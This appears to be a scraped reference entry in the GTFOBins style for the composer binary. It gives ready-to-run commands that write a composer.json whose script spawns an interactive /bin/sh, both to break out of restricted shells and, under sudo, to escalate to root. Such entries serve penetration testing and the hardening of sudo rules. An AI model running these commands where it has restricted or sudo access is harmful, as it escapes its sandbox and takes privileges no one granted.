 .. / composer Star 3,577
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x